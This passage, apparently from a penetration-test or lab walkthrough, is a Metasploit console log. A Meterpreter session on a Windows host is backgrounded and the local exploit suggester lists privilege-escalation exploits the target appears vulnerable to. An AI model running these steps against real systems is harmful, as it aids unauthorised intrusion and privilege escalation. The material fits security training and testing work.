 [-] Token Duplication (In Memory/Admin)
meterpreter > background
[*] Backgrounding session 4...
msf5 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > set session 4
session => 4
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 172.20.10.149 - Collecting local exploits for x86/windows...
[*] 172.20.10.149 - 29 exploit checks are being tried...
[+] 172.20.10.149 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 172.20.10.149 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 172.20.10.149 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 172.20.10.149 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 172.20.10.149 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 172.20.10.149 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 172.20.10.149 - exploit/windows/local/ms_ndproxy: The target appears to be vulnerable.
[+] 172.20.10.149 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed